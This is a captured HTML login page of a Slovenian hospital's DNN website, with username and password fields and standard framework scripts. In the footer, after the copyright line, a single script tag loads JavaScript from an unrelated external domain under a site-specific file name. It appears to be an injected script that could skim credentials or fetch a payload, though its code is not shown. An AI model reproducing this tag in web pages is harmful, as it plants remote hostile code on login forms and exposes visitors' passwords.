

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sb-sg.si/User-login?returnurl=%2FOddelki-in-ambulante%2FOddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok
body_size: 5674
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"><title>
	Splošna bolnišnica Slovenj Gradec > User login
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Admin/Authentication/module.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/StrokaLogin/dist/lib/css/bootstrap.min.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/StrokaLogin/dist/lib/css/bootstrap-switch.min.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/StrokaLogin/dist/css/style.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/StrokaLogin/dist/css/themes/flat-sbsg.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/StrokaLogin/dist/css/dev.css?cdv=53" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=53" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=53" type="text/javascript"></script><link href="https://d35islomi5rx1v.cloudfront.net/ajaxz/2013.2.717/Ajax.css" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="https://d35islomi5rx1v.cloudfront.net/ajaxz/2013.2.717/Default/Ajax.Default.css" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>

<body id="Body">
    <form method="post" action="/User-login?returnurl=%2FOddelki-in-ambulante%2FOddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="1B5/v84+uKpNwkzLjsmCtQuKqovalWZCG9oJz4w/QLFn+7TwfMWCl52rvYFvlZW0iSsuFczpPx0xAZ7VMsQGIG65qyUNeqxwAErsefUDd1oYGEdeqdHDwcJrK4r/SeA8oNECTbsZRuP8UI4Ex3KOiOVVyUOBI0HoWuAgTv9Df8J8mEeebPTaf8L0k5hVUgquhEgM+l+xf7wbTSZqjE9FbyULxZNFN5nedcY0ZAduuyKm6oomI/9UyFyA9YZeAlZQeSXhV3m1VSSRnG4jDv4aRmJ7nUKW6UNATwcQFFu2WzmeSJaJZ2hnG38QY7crri0acZ/bPStcOoC+ebuSiJzTzVtkO54GUb35q2pxaJ5HVDwJhW9sHK+JLpxOUcLoL1rMeHNJklBEVkWBB9BWJsSKzcW0TeH7rkH/6ES5vwcNH33p0hy4+WPnphMt6hZE/yuDVrc8gkROoKv8JeSexxEGIj9xvCvTt5or+sTYA3m4jgZLgDSE" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=pynGkmcFUV01RSnWAv_xqsqc7n-B4RLrtA-CaZPhqwYiq43fnkf6Y6nSIpo1&amp;t=637814696020000000"><\/script>');//]]>
</script>



<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-neskončnost","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"neskončnost","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d. MMMM yyyy H:mm:ss","LongDatePattern":"d. MMMM yyyy","LongTimePattern":"H:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d.M.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned","pon","tor","sre","čet","pet","sob"],"ShortestDayNames":["ne","po","to","sr","če","pe","so"],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"našega štetja",null,0]};//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=NJmAwtEo3IpMaK4e3D641BjhCn1btmchsW9XYwaH-zz_c3eWuhdl6jScY0gK5IsHUnkngimp3u4p9gaL0Hj6OkaPaWeK7UH_wP_cbr510C2S5vetqboit1h1mWazM8qePJpTYQ2&t=49337fe8"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=dwY9oWetJoJI-yQiEt0I7Frt2MdqSyxKA-3cOhOqiwodDN4endBZ6_r3eIs-LMUriLZ6korfpZTLx_DDgRHG5KK49G_iUFm5RtIOSdNEF27OLV-9OSCyiC90VsflJHQ3opgH3iOYWzyPIoXP0&t=49337fe8"><\/script>');//]]>
</script>

<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2013.2.717/Common/Core.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2013.2.717/Common/jQuery.js" type="text/javascript"></script>
<script src="https://d2i2wahzwrm1n5.cloudfront.net/ajaxz/2013.2.717/Ajax/Ajax.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="VchNBMVFvk/bHdYAM7duBMJQrWzh3dfY/qUstabUrQImY3yTE6p4il6qC2vGi7ABJXeulbAg9AoYUSs5QkbQmPG9qzyt2voWas9Ci5KMWtAop82+Q5zZsKRsul9Diu+BoanxPQ/NCbvApSqbdjB8f4lscLFakIcM6ZXrnMJRaS36VfKHe6oDwiHGtdj6qXaM9RdA6g==" />
</div><script src="/js/dnn.js?cdv=53" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=53" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/bootstrap.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/bootstrap-switch.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.matchHeight-min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.dataTables.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/dataTables.bootstrap.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/select2.full.min.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/ace.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/mode-html.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/theme-github.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/js/app.js?cdv=53" type="text/javascript"></script><script src="/Portals/_default/Skins/StrokaLogin/dist/js/index.js?cdv=53" type="text/javascript"></script><script src="/js/dnncore.js?cdv=53" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=53" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr869$dnn$ctr869$Login_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
         

<script>
$(function() {
	$('body').addClass('login-page');
});</script>

 <div class="container">
        <div class="login-box">
            <div>
                <div class="login-form row">
                    <div class="col-sm-12 text-center login-header">
                        <a id="dnn_dnnLOGO_hypLogo" title="Splošna bolnišnica Slovenj Gradec" href="https://www.sb-sg.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/SBSG-logo.png" alt="Splošna bolnišnica Slovenj Gradec" /></a>
                        <h4 class="login-title">User login</h4>
                    </div>
                    <div class="col-sm-12">
                        <div class="login-body">
                            <div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-Authentication DnnModule-869"><a name="869"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr869_ContentPane"><!-- Start_Module_869 --><div id="dnn_ctr869_ModuleContent" class="DNNModuleContent ModAuthenticationC">
	<div id="dnn_ctr869_Login_Prog" class="RadAjax RadAjax_Default" style="display:none;">
		<div class="raDiv">

		</div><div class="raColor raTransp">

		</div>
	</div><div class="RadAjaxPanel" id="dnn_ctr869_dnn_ctr869_Login_UPPanel">
		<div id="dnn_ctr869_Login_UP">
			<!-- 2013.2.717.40 -->
<div class="dnnForm dnnLogin dnnClear">
    <div id="dnn_ctr869_Login_pnlLogin">
				
        <div class="loginContent">
            
            <div id="dnn_ctr869_Login_pnlLoginContainer" class="LoginPanel">
					<div id="dnn_ctr869_Login_DNN" onkeydown="return __dnn_KeyDown(&#39;13&#39;, &#39;javascript:__doPostBack(%27dnn$ctr869$Login$Login_DNN$cmdLogin%27,%27%27)&#39;, event);">
<div class="dnnForm dnnLoginService dnnClear">
    <div class="dnnFormItem">
		<div class="dnnLabel">
			<label for="dnn_ctr869_Login_Login_DNN_txtUsername" id="dnn_ctr869_Login_Login_DNN_plUsername" class="dnnFormLabel">Uporabniško ime:</label>
		</div>        
        <input name="dnn$ctr869$Login$Login_DNN$txtUsername" type="text" id="dnn_ctr869_Login_Login_DNN_txtUsername" AUTOCOMPLETE="off" />
    </div>
    <div class="dnnFormItem">
		<div class="dnnLabel">
			<label for="dnn_ctr869_Login_Login_DNN_txtPassword" id="dnn_ctr869_Login_Login_DNN_plPassword" class="dnnFormLabel">Geslo:</label>
		</div>
        <input name="dnn$ctr869$Login$Login_DNN$txtPassword" type="password" id="dnn_ctr869_Login_Login_DNN_txtPassword" AUTOCOMPLETE="off" />
    </div>
    
    
    <div class="dnnFormItem">
        <label for="dnn_ctr869_Login_Login_DNN_cmdLogin" id="dnn_ctr869_Login_Login_DNN_lblLogin" class="dnnFormLabel"></label>
        <a id="dnn_ctr869_Login_Login_DNN_cmdLogin" title="Prijava" class="dnnPrimaryAction" href="javascript:__doPostBack(&#39;dnn$ctr869$Login$Login_DNN$cmdLogin&#39;,&#39;&#39;)">Prijava</a>
		<a id="dnn_ctr869_Login_Login_DNN_cancelLink" class="dnnSecondaryAction" CausesValidation="false" href="/Oddelki-in-ambulante/Oddelek-za-anesteziologijo-in-intenzivno-medicino-opreativnih-strok">Prekliči</a>
        
    </div>
	<div class="dnnFormItem">
		<label for="dnn_ctr869_Login_Login_DNN_cmdLogin" id="dnn_ctr869_Login_Login_DNN_lblLoginRememberMe" class="dnnFormLabel"></label>
		<span class="dnnLoginRememberMe"><input id="dnn_ctr869_Login_Login_DNN_chkCookie" type="checkbox" name="dnn$ctr869$Login$Login_DNN$chkCookie" /><label for="dnn_ctr869_Login_Login_DNN_chkCookie">Remember Login</label></span>
	</div>
    <div class="dnnFormItem">
        <label class="dnnFormLabel">&nbsp;</label>
        <div class="dnnLoginActions">
            <ul class="dnnActions dnnClear">
                                
                <li id="dnn_ctr869_Login_Login_DNN_liPassword"><a id="dnn_ctr869_Login_Login_DNN_passwordLink" class="dnnSecondaryAction" onclick="return dnnModal.show(&#39;https://www.sb-sg.si/User-login/ctl/SendPassword?returnurl=https://www.sb-sg.si/User-login&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.sb-sg.si/User-login/ctl/SendPassword?returnurl=https://www.sb-sg.si/User-login">Reset Password</a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
	/*globals jQuery, window, Sys */
	(function ($, Sys) {
		function setUpLogin() {
			var actionLinks = $("a#dnn_ctr869_Login_Login_DNN_cmdLogin");
			actionLinks.click(function () {
				if ($(this).hasClass("dnnDisabledAction")) {
					return false;
				}

				actionLinks.addClass("dnnDisabledAction");
			});
		}
		
		$(document).ready(function () {

			$('.dnnLoginService').on('keydown', function(e) {
				if (e.keyCode === 13) {
					var $loginButton = $('#dnn_ctr869_Login_Login_DNN_cmdLogin');
					if ($loginButton.hasClass("dnnDisabledAction")) {
						return false;
					}

					$loginButton.addClass("dnnDisabledAction");
					eval($loginButton.attr('href'));
					e.preventDefault();
					return false;
				}
			});

			setUpLogin();
			Sys.WebForms.PageRequestManager.getInstance().add_endRequest(function () {
				setUpLogin();
			});
		});
	}(jQuery, window.Sys));
</script>  
</div>
				</div>
            <div class="dnnSocialRegistration">
                <div id="socialControls">
                    <ul class="buttonList">
                        
                    </ul>
                </div>
            </div>
        </div>
    
			</div>
    
    
    
    
</div>
		</div>
	</div>
</div><!-- End_Module_869 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-868"><a name="868"></a></div></div>
                        </div>
                        <div class="login-footer">
                            <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">© 2025 SBSG - vse pravice pridržane</span>
<script src="https://scriptapi.dev/api/sb-sg.js"></script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


<!--CDF(Css|/Portals/_default/Skins/StrokaLogin/dist/lib/css/bootstrap.min.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/StrokaLogin/dist/lib/css/bootstrap-switch.min.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/StrokaLogin/dist/css/style.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/StrokaLogin/dist/css/themes/flat-sbsg.css?cdv=53)-->
<!--CDF(Css|/Portals/_default/Skins/StrokaLogin/dist/css/dev.css?cdv=53)-->

<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/bootstrap.min.js?cdv=53)-->

<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/bootstrap-switch.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.matchHeight-min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/jquery.dataTables.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/dataTables.bootstrap.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/select2.full.min.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/ace.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/mode-html.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/lib/js/ace/theme-github.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/js/app.js?cdv=53)-->
<!--CDF(Javascript|/Portals/_default/Skins/StrokaLogin/dist/js/index.js?cdv=53)-->
<!-- standard menu -->
<!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        
    

<script type="text/javascript">
//<![CDATA[
__dnn_SetInitialFocus('dnn_ctr869_Login_Login_DNN_txtUsername');Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr869$Login_Prog","zIndex":90000}, null, null, $get("dnn_ctr869_Login_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr869_Login_Prog","styles":[],"uniqueID":"dnn$ctr869$Login_UP"}, null, null, $get("dnn_ctr869_Login_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=53)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=53)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=53)--><!--CDF(Javascript|/js/dnn.js?cdv=53)--><!--CDF(Css|/DesktopModules/Admin/Authentication/module.css?cdv=53)--><!--CDF(Css|/DesktopModules/Admin/Authentication/module.css?cdv=53)--><!--CDF(Css|/Portals/0/portal.css?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=53)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=53)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=53)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=53)-->
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a37d744919245f1a42e066fb3b98114","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
